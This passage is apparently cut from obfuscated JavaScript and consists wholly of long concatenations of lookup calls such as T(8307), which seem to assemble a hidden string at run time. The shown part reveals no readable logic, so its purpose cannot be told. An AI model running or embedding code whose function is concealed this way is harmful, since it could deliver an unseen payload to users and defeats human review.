8307)+T(10563)+T(3072))+(T(5173)+T(1548)+T(19867)+T(14456)+T(19792)+T(18063)+T(9221)+T(6051)+T(13221)+T(17212)+T(17920)+T(7501)+T(13687)+T(17838)+T(17611)+T(13388)+T(1361)+T(19086)+T(3284)+T(5601)+T(1587)+T(709)+T(1070)+T(12962)+T(19674)+T(2406)+T(4373)+T(7342)+T(1225)+T(16661)+T(15250)+T(14717)+T(8538)+T(4354)+T(2320)+T(9884)+T(13973)+T(16100)+T(8276)+T(17308)+T(20395)+T(16138)+T(5839)+T(17173)+T(19486)+T(19063)+T(14208)+T(2491)+T(9491)+T(13194)+T(6324)+T(19995)+T(17153)+T(9499)+T(13325)+T(11727)+T(7603)+T(5106)+T(492)+T(17635)+T(13115)+T(19886)+T(15309)+T(17190)+T(18915)+T(9405)+T(6198)+T(13362)+T(10318)+T(9744)+T(16955)+T(19799)+T(15024)+T(3375)+T(6667)+T(15868)+T(5046)+T(7125)+T(4395)+T(14280)+T(18048)+T(18780)+T(11071)+T(10386)+T(14209)+T(2465)+T(15584)+T(16714)+T(8113)+T(16479)+T(12401)+T(13161)+T(14848)+T(16792)+T(7430)+T(16656)+T(6419)+T(12957)+T(18739)+T(11311))+(T(14195)+T(12651)+T(2830)+T(19535)+T(15309)+T(1611)+T(15396)+T(9299)+T(20433)+T(16364)+T(3431)+T(8820)+T(18248)+T(12568)+T(10833)+T(3857)+T(15517)+T(18916)+T(18708)+T(11365)+T(2151)+T(9085)+T(12106)+T(10159)+T(11606)+T(18668)+T(17524)+T(20147)+T(5845)+T(14348)+T(5902)+T(7638)+T(12776)+T(17534)+T(20250)+T(18974)+T(2583)+T(5084)+T(19328)+T(10953)+T(5916)+T(15619)+T(12792)+T(5250)+T(10394)+T(19790)+T(6556)+T(8696)+T(14299)+T(11020)+T(17765)+T(2532)+T(13332)+T(16184)+T(4971)+T(17156)+T(18007)+T(5522)+T(13515)+T(16131)+T(2302)+T(18801)+T(2044)+T(17972)+T(14702)+T(17575)+T(16560)+T(4431)+T(16321)+T(4558)+T(5729)+T(911)+T(8936)+T(15974)+T(644)+T(18580)+T(9903)+T(10888)+T(7454)+T(15739)+T(13443)+T(10186)+T(9539)+T(9837)+T(6740)+T(7550)+T(6186)+T(7528)+T(6610)+T(17532)+T(2846)+T(5098)+T(20159)+T(2340)+T(17286)+T(14901)+T(8441)+T(4365)+T(872)+T(16802))+(T(3849)+T(1098)+T(9211)+T(15670)+T(18112)+T(17087)+T(913)+T(1598)+T(19419)+T(10649)+T(2821)+T(16196)+T(7740)+T(16658)+T(1869)+T(10269)+T(20666)+T(12330)+T(16405)+T(2522)+T(15510)+T(4787)+T(900)+T(14991)+T(17540)+T(8763)+T(20243)+T(2864)+T(9260)+T(17042)+T(15434)+T(9699)+T(4539)+T(10642)+T(12619)+T(16558)+T(19199)+T(14700)+T(15352)+T(12260)+T(3104)+T(18609)+T(18396)+T(2829)+T(11215)+T(20213)+T(12678)+T(1446)+T(2259)+T(9385)+T(5362)+T(13980)+T(5984)+T(1512)+T(4529)+T(13032)+T(1335)+T(14596)+T(7587)+T(15282)+T(5399)+T(16058)+T(7228)+T(6802)+T(18844)+T(8814)+T(13882)+T(16052)+T(11206)+T(20207)+T(18995)+T(3453)+T(579)+T(19833)+T(7469)+T(18821)+T(1114)+T(14853)+T(20088)+T(8206)+T(10813)+T(17314)+T(5864)+T(1661)+T(5943)+T(9909)+T(12519)+T(3070)+T(10472)+T(2492)+T(15657)+T(15589)+T(15812)+T(1813)+T(1716)+T(14715)+T(1217)+T(10016)+T(17906)+T(18634))+(T(15865)+T(2665)+T(2779)+T(13790)+T(2449)+T(6432)+T(7484)+T(8706)+T(10944)+T(11653)+T(18558)+T(3162)+T(14641)+T(15875)+T(8753)+T(11193)+T(12178)+T(15593)+T(10394)+T(19790)+T(6556)+T(8696)+T(17261)+T(9199)+T(13441)+T(7081)+T(3370)+T(10860)+T(4569)+T(12173)+T(20696)+T(16744)+T(7786)+T(19270)+T(15202)+T(14473)+T(14988)+T(7095)+T(3786)+T(11638)+T(18937)+T(16611)+T(19082)+T(20451)+T(8833)+T(9593)+T(9201)+T(987)+T(9875)+T(12856)+T(3258)+T(15728)+T(14619)+T(8284)+T(16830)+T(886)+T(873)+T(17714)+T(9863)+T(11022)+T(11726)+T(14551)+T(12421)+T(13235)+T(20115)+T(9083)+T(15764)+T(15103)+T(17516)+T(4983)+T(14868)+T(1045)+T(18055)+T(14909)+T(3745)+T(5923)+T(12459)+T(19701)+T(14990)+T(14233)+T(13869)+T(10154)+T(1459)+T(11613)+T(5535)+T(14829)+T(17637)+T(18723)+T(14125)+T(19757)+T(1378)+T(8611)+T(9049)+T(3587)+T(4825)+T(16213)+T(10076)+T(3138)+T(12648)+T(6829))+(T(12175)+T(13502)+T(12402)+T(9329)+T(8788)+T(19672)+T(6306)+T(5241)+T(13386)+T(13584)+T(12908)+T(5036)+T(14487)+T(15047)+T(15838)+T(16143)+T(15741)+T(2511)+T(9518)+T(13222)+T(3166)+T(18700)+T(5675)+T(5515)+T(10965)+T(13915)+T(12980)+T(16558)+T(19199)+T(14700)+T(15352)+T(20405)+T(19427)+T(10270)+T(11983)+T(8220)+T(16898)+T(11887)+T(15601)+T(13167)+T(19692)+T(1682)+T(10002)+T(5581)+T(19457)+T(12013)+T(16919)+T(11545)+T(1779)+T(16721)+T(936)+T(18797)+T(3433)+T(9732)+T(8364)+T(14773)+T(17327)+T(15275)+T(19197)+T(14582)+T(6525)+T(13774)+T(1601)+T(7200)+T(13123)+T(11480)+T(3872)+T(12665)+T(7180)+T(2974)+T(9203)+T(3848)+T(12979)+T(17932)+T(13426)+T(14388)+T(8780)+T(739)+T(14266)+T(789)+T(19820)+T(16273)+T(8166)+T(4696)+T(11141)+T(13373)+T(5665)+T(1031)+T(9206)+T(2172)+T(12484)+T(9554)+T(6207)+T(13737)+T(4099)+T(11996)+T(9871)+T(12657)+T(19879)+T(18574))+(T(12109)+T(2873)+T(8708)+T(16652)+T(12419)+T(10335)+T(11273)+T(15779)+T(5329)+T(4029)+T(8738)+T(20324)+T(1147)+T(8892)+T(2741)+T(16338)+T(2141)+T(9068)+T(3089)+T(2970)+T(1333)+T(4267)+T(3526)+T(4745)+T(1088)+T(20595)+T(10772)+T(424)+T(8586)+T(3275)+T(15710)+T(20721)+T(2894)+T(2610)+T(20333)+T(6009)+T(19899)+T(6502)+T(15233)+T(8686)+T(5950)+T(13645)+T(13939)+T(16039)+T(4101)+T(19143)+T(18136)+T(8323)+T(1209)+T(14495)+T(3793)+T(19871)+T(19423)+T(9925)+T(19728)+T(18994)+T(9889)+T(17157)+T(14035)+T(6184)+T(13446)+T(1302)+T(15889)+T(19010)+T(706)+T(13066)+T(7701)+T(7168)+T(10792)+T(9540)+T(4105)+T(16035)+T(17763)+T(2419)+T(1951)+T(10116)+T(2848)+T(10026)+T(4368)+T(19636)+T(20006)+T(9357)+T(6635)+T(10152)+T(4920)+T(3513)+T(17993)+T(19743)+T(1534)+T(5971)+T(13661)+T(15430)+T(10756)+T(18074)+T(13055)+T(16912)+T(1522)+T(18780)+T(11071)+T(6963))+(T(3228)+T(1173)+T(5630)+T(5568)+T(18450)+T(20328)+T(13843)+T(17076)+T(1833)+T(12705)+T(8439)+T(1235)+T(447)+T(5479)+T(7706)+T(10457)+T(17806)+T(18042)+T(2392)+T(16643)+T(3650)+T(15794)+T(19436)+T(11276)+T(2437)+T(2961)+T(13074)+T(18430)+T(16447)+T(3826)+T(11169)+T(18491)+T(17435)+T(19010)+T(706)+T(13066)+T(7701)+T(7168)+T(19231)+T(11905)+T(12586)+T(7899)+T(5770)+T(4881)+T(4056)+T(12677)+T(10759)+T(19803)+T(3722)+T(8427)+T(6188)+T(10668)+T(17962)+T(13138)+T(3143)+T(551)+T(19726)+T(3727)+T(389)+T(2635)+T(3129)+T(18190)+T(954)+T(11998)+T(4441)+T(5548)+T(8353)+T(17084)+T(4218)+T(2033)+T(15142)+T(9698)+T(20223)+T(11115)+T(12372)+T(18282)+T(20486)+T(20175)+T(3102)+T(7793)+T(4052)+T(1974)+T(18642)+T(10486)+T(12417)+T(16289)+T(2938)+T(8376)+T(9570)+T(14485)+T(18050)+T(7356)+T(14082)+T(11e3)+T(18471)+T(3407)+T(5579)+T(19345)+T(7640)+T(13793))+(T(14195)+T(7332)+T(4603)+T(3508)+T(13812)+T(2293)+T(15222)+T(7623)+T(5248)+T(12603)+T(3618)+T(13906)+T(5190)+T(10429)+T(14379)+T(2862)+T(20241)+T(8996)+T(17160)+T(19114)+T(3768)+T(15608)+T(15298)+T(10159)+T(16045)+T(16559)+T(19042)+T(916)+T(19528)+T(5069)+T(12782)+T(20404)+T(19968)+T(16844)+T(1299)+T(20068)+T(19377)+T(10479)+T(7192)+T(19091)+T(18788)+T(6621)+T(5986)+T(16971)+T(927)+T(16643)+T(3650)+T(15794)+T(19436)+T(11482)+T(7523)+T(13266)+T(16565)+T(10615)+T(15752)+T(6051)+T(6851)+T(18045)+T(20570)+T(9861)+T(9665)+T(16277)+T(20157)+T(558)+T(10314)+T(11576)+T(17039)+T(4602)+T(15513)+T(15608)+T(15298)+T(10159)+T(3735)+T(14232)+T(20176)+T(12029)+T(6240)+T(12151)+T(12797)+T(4815)+T(19763)+T(1039)+T(359)+T(15948)+T(12096)+T(8363)+T(8943)+T(9959)+T(5389)+T(18181)+T(4894)+T(10915)+T(5702)+T(15748)+T(10581)+T(3649)+T(16293)+T(10970)+T(2992)+T(2859))+(T(1522)+T(18780)+T(11071)+T(19504)+T(6817)+T(601)+T(3597)+T(7054)+T(4367)+T(9141)+T(15414)+T(3603)+T(16490)+T(13081)+T(528)+T(16373)+T(10045)+T(2881)+T(11467)+T(7015)+T(14142)+T(13321)+T(11828)+T(8818)+T(14089)+T(19509)+T(18949)+T(15064)+T(3032)+T(4246)+T(11819)+T(19831)+T(16659)+T(4135)+T(15756)+T(517)+T(11215)+T(15076)+T(12678)+T(10385)+T(15895)+T(6182)+T(11434)+T(10154)+T(1459)+T(14572)+T(5535)+T(19802)+T(13552)+T(19723)+T(7892)+T(20034)+T(2524)+T(4568)+T(16693)+T(3912)+T(12076)+T(9078)+T(14450)+T(6845)+T(10683)+T(14302)+T(14147)+T(3397)+T(20076)+T(4420)+T(2039)+T(1667)+T(7471)+T(15860)+T(3665)+T(20275)+T(17981)+T(561)+T(10717)+T(8758)+T(19551)+T(4877)+T(3222)+T(20593)+T(1347)+T(10087)+T(4004)+T(7940)+T(19083)+T(10353)+T(10404)+T(19157)+T(12289)+T(12196)+T(11886)+T(7833)+T(20596)+T(8887)+T(19578)+T(18220)+T(14689)+T(5211)+T(18125)+T(11627))+(T(16830)+T(5752)+T(4307)+T(3269)+T(7650)+T(5420)+T(15716)+T(7280)+T(2524)+T(4568)+T(16693)+T(3912)+T(3906)+T(9050)+T(5442)+T(15779)+T(5329)+T(4029)+T(8738)+T(20324)+T(19793)+T(13326)+T(7900)+T(11885)+T(2076)+T(18554)+T(9982)+T(1313)+T(17506)+T(12653)+T(15708)+T(15758)+T(20121)+T(19009)+T(9398)+T(14318)+T(9212)+T(15515)+T(1100)+T(12061)+T(15552)+T(6348)+T(16947)+T(6141)+T(16867)+T(6474)+T(17219)+T(19747)+T(11393)+T(17845)+T(12016)+T(16303)+T(1969)+T(11795)+T(8321)+T(1058)+T(18131)+T(14533)+T(18727)+T(17729)+T(14686)+T(12265)+T(9907)+T(17507)+T(12791)+T(1695)+T(14277)+T(16805)+T(4742)+T(11589)+T(16123)+T(12305)+T(16830)+T(5752)+T(4307)+T(3269)+T(7380)+T(16677)+T(14531)+T(8232)+T(6454)+T(20242)+T(1301)+T(3387)+T(15289)+T(8565)+T(19870)+T(2492)+T(15657)+T(15589)+T(13528)+T(1813)+T(10352)+T(14575)+T(6363)+T(14113)+T(10194)+T(13892)+T(6436)+T(15285))+(T(11378)+T(7340)+T(11891)+T(12028)+T(11731)+T(4666)+T(5470)+T(7150)+T(17546)+T(9189)+T(5912)+T(6343)+T(13208)+T(15807)+T(2751)+T(4828)+T(5498)+T(14167)+T(2314)+T(9793)+T(13379)+T(5752)+T(4307)+T(3269)+T(10013)+T(11173)+T(6872)+T(4339)+T(11215)+T(15076)+T(12678)+T(10086)+T(18820)+T(536)+T(12254)+T(11499)+T(766)+T(9958)+T(15753)+T(9589)+T(2383)+T(14474)+T(14296)+T(2575)+T(17288)+T(17088)+T(7548)+T(15472)+T(8638)+T(3933)+T(2044)+T(4995)+T(14702)+T(8010)+T(6903)+T(19301)+T(4371)+T(10893)+T(1237)+T(11722)+T(19125)+T(484)+T(18289)+T(15620)+T(12241)+T(12466)+T(9520)+T(17094)+T(20736)+T(16575)+T(17615)+T(13918)+T(14496)+T(11267)+T(4662)+T(18346)+T(12622)+T(8967)+T(11720)+T(11094)+T(9059)+T(17284)+T(1627)+T(13405)+T(7519)+T(7625)+T(4145)+T(18479)+T(16194)+T(11762)+T(19857)+T(12524)+T(5440)+T(10594)+T(2653)+T(8939)+T(9372)+T(3754)+T(8029)+T(14300))+(T(8787)+T(12229)+T(8515)+T(7566)+T(4820)+T(2214)+T(1620)+T(12883)+T(4572)+T(19405)+T(16991)+T(9052)+T(14753)+T(962)+T(20013)+T(4016)+T(18271)+T(17252)+T(3087)+T(11244)+T(17643)+T(13323)+T(18240)+T(2201)+T(3001)+T(4671)+T(7098)+T(6910)+T(9645)+T(13375)+T(9765)+T(541)+T(19446)+T(15924)+T(14521)+T(2009)+T(20580)+T(19363)+T(17811)+T(17092)+T(20312)+T(16746)+T(1418)+T(5478)+T(3549)+T(17596)+T(3045)+T(7334)+T(19550)+T(5499)+T(16681)+T(19448)+T(15100)+T(4774)+T(6658)+T(20661)+T(8303)+T(14800)+T(18631)+T(13045)+T(16316)+T(8912)+T(19579)+T(18768)+T(7408)+T(11066)+T(15376)+T(8445)+T(18389)+T(4697)+T(8710)+T(11318)+T(3067)+T(11377)+T(3033)+T(1802)+T(1911)+T(15296)+T(7589)+T(9139)+T(15857)+T(15322)+T(17734)+T(18123)+T(660)+T(2783)+T(16434)+T(10191)+T(16776)+T(3217)+T(18011)+T(12809)+T(2557)+T(19889)+T(15148)+T(20720)+T(5828)+T(18538)+T(418)+T(12481))+(T(8697)+T(13479)+T(18930)+T(19389)+T(7572)+T(4627)+T(11657)+T(13261)+T(19778)+T(8644)+T(10127)+T(18374)+T(13084)+T(1315)+T(20321)+T(12864)+T(7760)+T(6590)+T(4144)+T(11466)+T(15965)+T(7146)+T(3428)+T(4577)+T(20325)+T(17296)+T(13522)+T(20346)+T(4486)+T(20172)+T(15956)+T(16229)+T(439)+T(7133)+T(18670)+T(17639)+T(15215)+T(5393)+T(19081)+T(8012)+T(17431)+T(14283)+T(1468)+T(18058)+T(3120)+T(6634)+T(12889)+T(1689)+T(19810)+T(18001)+T(14479)+T(9135)+T(11975)+T(8451)+T(14162)+T(12955)+T(4754)+T(5030)+T(4559)+T(6287)+T(2668)+T(20214)+T(10079)+T(6465)+T(7891)+T(16538)+T(1141)+T(13951)+T(3885)+T(16232)+T(14906)+T(17661)+T(16474)+T(8548)+T(3116)+T(16507)+T(11767)+T(6241)+T(9697)+T(7439)+T(6164)+T(4513)+T(390)+T(9923)+T(11340)+T(16392)+T(9388)+T(20542)+T(7549)+T(4467)+T(14123)+T(14250)+T(20129)+T(2052)+T(4932)+T(14413)+T(7107)+T(19461)+T(11044)+T(9898))+(T(17004)+T(7043)+T(9987)+T(8338)+T(7631)+T(2884)+T(5014)+T(398)+T(18870)+T(5218)+T(5275)+T(3240)+T(18278)+T(19848)+T(13328)+T(17802)+T(14102)+T(14321)+T(8909)+T(8150)+T(14873)+T(3029)+T(6222)+T(15590)+T(19819)+T(6590)+T(4144)+T(11466)+T(930)+T(9183)+T(16219)+T(18395)+T(14177)+T(3596)+T(14751)+T(6891)+T(4067)+T(1433)+T(6377)+T(19805)+T(10037)+T(4614)+T(4714)+T(16383)+T(10698)+T(9375)+T(16847)+T(14768)+T(3520)+T(2771)+T(10513)+T(1917)+T(7449)+T(12469)+T(1040)+T(10317)+T(3136)+T(17846)+T(19469)+T(4687)+T(6174)+T(8992)+T(19483)+T(10625)+T(19469)+T(4687)+T(3782)+T(3460)+T(13187)+T(20214)+T(10079)+T(6465)+T(5750)+T(2766)+T(566)+T(4955)+T(11641)+T(6213)+T(8475)+T(1709)+T(15809)+T(10040)+T(17760)+T(2537)+T(6486)+T(1783)+T(8564)+T(7964)+T(11641)+T(6213)+T(8721)+T(9823)+T(19779)+T(15898)+T(2716)+T(12408)+T(4726)+T(14865)+T(15366)+T(3013))+(T(3617)+T(1854)+T(18934)+T(7998)+T(13231)+T(17888)+T(4821)+T(13988)+T(9961)+T(15378)+T(8598)+T(12198)+T(12033)+T(11950)+T(6914)+T(14996)+T(15820)+T(14238)+T(15077)+T(16865)+T(5531)+T(2948)+T(1817)+T(18854)+T(1631)+T(7817)+T(13874)+T(6901)+T(13670)+T(350)+T(3660)+T(9302)+T(17099)+T(2138)+T(10286)+T(15252)+T(10137)+T(13911)+T(6709)+T(14611)+T(18597)+T(4650)+T(13700)+T(5529)+T(18859)+T(14252)+T(1396)+T(14788)+T(3690)+T(8473)+T(13281)+T(2513)+T(17386)+T(14494)+T(13083)+T(12229)+T(8515)+T(17950)+T(825)+T(5163)+T(1631)+T(7817)+T(13874)+T(3662)+T(19694)+T(5570)+T(18013)+T(3254)+T(7367)+T(17911)+T(6584)+T(9646)+T(15126)+T(4835)+T(13427)+T(4343)+T(11511)+T(11221)+T(13041)+T(17116)+T(20687)+T(3868)+T(2711)+T(13596)+T(1381)+T(16333)+T(11800)+T(18075)+T(795)+T(2641)+T(16464)+T(6456)+T(15582)+T(17309)+T(16852)+T(12158)+T(14371)+T(14404)+T(7250)+T(11428))+(T(7514)+T(12681)+T(15903)+T(15650)+T(14880)+T(12356)+T(13219)+T(20336)+T(16623)+T(14625)+T(5569)+T(10424)+T(4722)+T(1672)+T(15903)+T(15650)+T(7649)+T(9064)+T(5013)+T(7337)+T(12436)+T(17422)+T(16804)+T(14402)+T(7254)+T(941)+T(12866)+T(5555)+T(18258)+T(1757)+T(7835)+T(15648)+T(2727)+T(19279)+T(12475)+T(7413)+T(18138)+T(11098)+T(13286)+T(3474)+T(1124)+T(5722)+T(4185)+T(3082)+T(19335)+T(4022)+T(6471)+T(3862)+T(10488)+T(11618)+T(7970)+T(15925)+T(10630)+T(2439)+T(14160)+T(9048)+T(18834)+T(2569)+T(4096)+T(2439)+T(14160)+T(9048)+T(12600)+T(10091)+T(13630)+T(2439)+T(14160)+T(9048)+T(12600)+T(4520)+T(19075)+T(20310)+T(10579)+T(18704)+T(16182)+T(3499)+T(12850)+T(8838)+T(18902)+T(18640)+T(9481)+T(18556)+T(4641)+T(15661)+T(5662)+T(14156)+T(18271)+T(13917)+T(17064)+T(13818)+T(4349)+T(17001)+T(4451)+T(15635)+T(16910)+T(4947)+T(6467)+T(5097)+T(10538)+T(17098))+(T(3966)+T(8861)+T(19133)+T(8702)+T(9090)+T(18218)+T(16752)+T(12587)+T(9764)+T(17910)+T(4507)+T(18755)+T(357)+T(7226)+T(13741)+T(7314)+T(3205)+T(16737)+T(5543)+T(10703)+T(13316)+T(17610)+T(17136)+T(360)+T(15030)+T(13965)+T(5668)+T(18628)+T(12731)+T(14428)+T(15030)+T(13965)+T(5668)+T(823)+T(6692)+T(8861)+T(19133)+T(8702)+T(3802)+T(1080)+T(7038)+T(11251)+T(13874)+T(5921)+T(15306)+T(16651)+T(2636)+T(3188)+T(15582)+T(9389)+T(11341)+T(16996)+T(10870)+T(9185)+T(2780)+T(20539)+T(1311)+T(5354)+T(9237)+T(18697)+T(704)+T(16872)+T(763)+T(7748)+T(7205)+T(15691)+T(7710)+T(5613)+T(10077)+T(2865)+T(7941)+T(10164)+T(8959)+T(16498)+T(18497)+T(17601)+T(7110)+T(9356)+T(5126)+T(18676)+T(5532)+T(16461)+T(1945)+T(17015)+T(7420)+T(6013)+T(17025)+T(2075)+T(586)+T(5850)+T(11483)+T(15108)+T(5673)+T(8671)+T(11940)+T(2224)+T(18126)+T(5397)+T(6489)+T(13043))+(T(12749)+T(13736)+T(20184)+T(9663)+T(18527)+T(4854)+T(3889)+T(18259)+T(1941)+T(16478)+T(3318)+T(1948)+T(1562)+T(17660)+T(14018)+T(14165)+T(8173)+T(15187)+T(19276)+T(10601)+T(8834)+T(4741)+T(10665)+T(3836)+T(1414)+T(10736)+T(3566)+T(19216)+T(1594)+T(20399)+T(11940)+T(6975)+T(3796)+T(9112)+T(6539)+T(17075)+T(2562)+T(16142)+T(5349)+T(13585)+T(17404)+T(7175)+T(2745)+T(12188)+T(3747)+T(4027)+T(13304)+T(19718)+T(13282)+T(2993)+T(14888)+T(14698)+T(6144)+T(11925)+T(4549)+T(4461)+T(14501)+T(13742)+T(9200)+T(11158)+T(5458)+T(10937)+T(3379)+T(12688)+T(1679)+T(18515)+T(14893)+T(8142)+T(2770)+T(16777)+T(14398)+T(20456)+T(7851)+T(15727)+T(9653)+T(705)+T(9722)+T(3057)+T(11437)+T(2504)+T(3719)+T(8211)+T(2330)+T(11889)+T(13053)+T(1724)+T(2770)+T(12713)+T(9414)+T(14669)+T(11052)+T(14329)+T(6954)+T(6939)+T(5310)+T(20133)+T(11601)+T(4840)+T(3326)+T(7820))+(T(6267)+T(12098)+T(475)+T(2216)+T(6980)+T(17657)+T(17908)+T(19604)+T(18772)+T(14015)+T(10520)+T(15757)+T(12415)+T(16311)+T(1159)+T(15548)+T(16515)+T(8320)+T(2498)+T(8985)+T(15886)+T(11976)+T(3756)+T(3135)+T(1734)+T(9754)+T(572)+T(20542)+T(7549)+T(1502)+T(20692)+T(18809)+T(13912)+T(6630)+T(15014)+T(17499)+T(5775)+T(6501)+T(10361)+T(6828)+T(4168)+T(3944)+T(10089)+T(7789)+T(4773)+T(1893)+T(10221)+T(4606)+T(1876)+T(6487)+T(10567)+T(12202)+T(13693)+T(11251)+T(11624)+T(4990)+T(19379)+T(20639)+T(17543)+T(11972)+T(4097)+T(1888)+T(8390)+T(5354)+T(9561)+T(15900)+T(17439)+T(16815)+T(9470)+T(18204)+T(4200)+T(7620)+T(1283)+T(12308)+T(13172)+T(5591)+T(7156)+T(19729)+T(14836)+T(9537)+T(816)+T(8472)+T(13183)+T(1946)+T(17652)+T(6133)+T(11526)+T(8128)+T(9664)+T(11401)+T(19312)+T(9900)+T(5026)+T(18921)+T(4476)+T(818)+T(7042)+T(19873)+T(15344)+T(19707))+(T(2355)+T(7897)+T(3748)+T(4169)+T(5575)+T(7232)+T(8756)+T(5249)+T(9796)+T(17578)+T(10496)+T(12891)+T(16901)+T(18693)+T(14607)+T(14622)+T(16060)+T(512)+T(1240)+T(16587)+T(16937)+T(20601)+T(8569)+T(699)+T(15977)+T(18366)+T(10260)+T(20518)+T(15008)+T(19098)+T(14393)+T(782)+T(3466)+T(12881)+T(13575)+T(6206)+T(20314)+T(10302)+T(12370)+T(19825)+T(7747)+T(16564)+T(4663)+T(5797)+T(20236)+T(4599)+T(14861)+T(12485)+T(12763)+T(19907)+T(18281)+T(2930)+T(12004)+T(16341)+T(4182)+T(6735)+T(20647)+T(19896)+T(8186)+T(1297)+T(7884)+T(1692)+T(5910)+T(6439)+T(5736)+T(2078)+T(16029)+T(10548)+T(4192)+T(19262)+T(2426)+T(10771)+T(16573)+T(5292)+T(16890)+T(17361)+T(1117)+T(1505)+T(8800)+T(16985)+T(2802)+T(20392)+T(15389)+T(6137)+T(9130)+T(6022)+T(11201)+T(555)+T(15258)+T(3076)+T(12058)+T(2080)+T(18926)+T(9968)+T(10422)+T(3887)+T(13337)+T(11843)+T(1612)+T(2694))+(T(3372)+T(17443)+T(20422)+T(12536)+T(19132)+T(4049)+T(13739)+T(7210)+T(10609)+T(7674)+T(7344)+T(2605)+T(14421)+T(11293)+T(15330)+T(19198)+T(16480)+T(15612)+T(16726)+T(15021)+T(8828)+T(2901)+T(8584)+T(4278)+T(9599)+T(4700)+T(5001)+T(1553)+T(17771)+T(15851)+T(5961)+T(15529)+T(7394)+T(6835)+T(17207)+T(17757)+T(6548)+T(4848)+T(11113)+T(16609)+T(15528)+T(19341)+T(2319)+T(9089)+T(12759)+T(5608)+T(14667)+T(8498)+T(7499)+T(2889)+T(12315)+T(10763)+T(10826)+T(4231)+T(7822)+T(1837)+T(10939)+T(6053)+T(2781)+T(13432)+T(17958)+T(732)+T(11858)+T(5755)+T(16837)+T(11454)+T(17739)+T(18341)+T(4034)+T(8850)+T(9452)+T(2396)+T(10417)+T(10360)+T(13328)+T(17802)+T(15880)+T(6040)+T(16902)+T(6122)+T(19458)+T(7987)+T(10573)+T(7581)+T(11652)+T(4409)+T(12088)+T(8993)+T(3598)+T(7796)+T(2117)+T(6465)+T(2707)+T(18057)+T(18669)+T(4687)+T(8386)+T(19148)+T(2154)+T(17452))+(T(12066)+T(2488)+T(13955)+T(14024)+T(19081)+T(603)+T(20198)+T(11568)+T(2819)+T(11381)+T(5087)+T(6739)+T(3034)+T(1221)+T(15195)+T(7384)+T(16902)+T(6122)+T(2e4)+T(17433)+T(7947)+T(19764)+T(10380)+T(14720)+T(5102)+T(6733)+T(9204)+T(5239)+T(3467)+T(11675)+T(2869)+T(537)+T(6877)+T(2958)+T(15786)+T(2556)+T(17903)+T(15746)+T(10565)+T(12897)+T(11178)+T(1155)+T(6104)+T(7328)+T(3206)+T(3344)+T(7986)+T(4898)+T(8523)+T(13618)+T(14603)+T(3945)+T(14101)+T(1471)+T(10112)+T(18337)+T(7336)+T(6215)+T(10375)+T(5413)+T(8505)+T(5530)+T(6011)+T(18211)+T(9419)+T(2370)+T(7598)+T(3066)+T(12644)+T(2468)+T(2239)+T(6464)+T(13336)+T(14917)+T(18174)+T(11588)+T(1391)+T(14926)+T(18174)+T(18935)+T(2200)+T(3257)+T(10733)+T(3991)+T(643)+T(11065)+T(761)+T(5709)+T(8529)+T(16227)+T(6803)+T(3432)+T(16306)+T(15701)+T(20150)+T(18955)+T(13982)+T(11989)+T(6390)+T(16816))+(T(3450)+T(12844)+T(16743)+T(7812)+T(20026)+T(14420)+T(17671)+T(5692)+T(7064)+T(10928)+T(17352)+T(17330)+T(17942)+T(1942)+T(4273)+T(15242)+T(17560)+T(6466)+T(12416)+T(10527)+T(7975)+T(9415)+T(19552)+T(15647)+T(6131)+T(931)+T(591)+T(4487)+T(6506)+T(10667)+T(17465)+T(16525)+T(6083)+T(11778)+T(12190)+T(5299)+T(10766)+T(19866)+T(13527)+T(5358)+T(1618)+T(7736)+T(12174)+T(1416)+T(14112)+T(18827)+T(14330)+T(14354)+T(10126)+T(4752)+T(19655)+T(19064)+T(8616)+T(13887)+T(13616)+T(11168)+T(16031)+T(6884)+T(9291)+T(15941)+T(18483)+T(11844)+T(14752)+T(14472)+T(2286)+T(14301)+T(16591)+T(15538)+T(2892)+T(1330)+T(18545)+T(5153)+T(11597)+T(18465)+T(6840)+T(19849)+T(2616)+T(10515)+T(4285)+T(1547)+T(20643)+T(16894)+T(18936)+T(18535)+T(19084)+T(12659)+T(1846)+T(14683)+T(5451)+T(4427)+T(1686)+T(1442)+T(14890)+T(4005)+T(17491)+T(8180)+T(4858)+T(18993)+T(18886)+T(16523))+(T(14237)+T(20252)+T(2509)+T(15511)+T(2746)+T(6827)+T(14215)+T(8665)+T(2508)+T(2662)+T(2031)+T(19024)+T(4834)+T(15228)+T(13888)+T(20556)+T(8747)+T(16215)+T(19248)+T(17778)+T(11787)+T(8522)+T(15923)+T(18498)+T(20665)+T(12975)+T(18178)+T(1177)+T(20352)+T(677)+T(5682)+T(11534)+T(10177)+T(13277)+T(565)+T(841)+T(4040)+T(13063)+T(2431)+T(9396)+T(15255)+T(8726)+T(6892)+T(10638)+T(8080)+T(16938)+T(17605)+T(14726)+T(4040)+T(685)+T(3960)+T(16390)+T(1493)+T(3395)+T(20624)+T(1966)+T(14792)+T(20251)+T(18927)+T(14066)+T(3036)+T(10146)+T(9080)+T(8987)+T(6696)+T(1847)+T(18169)+T(15081)+T(9184)+T(9093)+T(16871)+T(16437)+T(9073)+T(12510)+T(18505)+T(19911)+T(16296)+T(17840)+T(8044)+T(10769)+T(13738)+T(16040)+T(8106)+T(17544)+T(7215)+T(6515)+T(17929)+T(20673)+T(8345)+T(19322)+T(5164)+T(12754)+T(5402)+T(18134)+T(13210)+T(15891)+T(2100)+T(12143)+T(17254)+T(14750))+(T(6713)+T(463)+T(4609)+T(2602)+T(5223)+T(3835)+T(2144)+T(5092)+T(16457)+T(19754)+T(12389)+T(14781)+T(13440)+T(3396)+T(6793)+T(17530)+T(8877)+T(2759)+T(6798)+T(20156)+T(11088)+T(6025)+T(15968)+T(583)+T(18139)+T(17467)+T(6611)+T(6662)+T(12340)+T(19508)+T(14020)+T(20535)+T(20079)+T(8301)+T(10250)+T(17485)+T(10401)+T(11384)+T(6576)+T(2168)+T(11088)+T(14194)+T(12391)+T(6718)+T(14279)+T(6309)+T(5304)+T(17807)+T(17109)+T(7421)+T(507)+T(18648)+T(6163)+T(4190)+T(14226)+T(17022)+T(12752)+T(12413)+T(16185)+T(10951)+T(5290)+T(20745)+T(9227)+T(9604)+T(2795)+T(14561)+T(7368)+T(20216)+T(1037)+T(4153)+T(11753)+T(4125)+T(20111)+T(681)+T(5409)+T(2957)+T(4353)+T(7277)+T(11506)+T(12702)+T(4091)+T(1841)+T(16577)+T(17407)+T(5970)+T(7533)+T(16731)+T(18102)+T(13836)+T(20592)+T(10770)+T(2750)+T(14767)+T(19584)+T(16449)+T(12164)+T(10201)+T(20025)+T(8496)+T(6415))+(T(2170)+T(11650)+T(5832)+T(16965)+T(3194)+T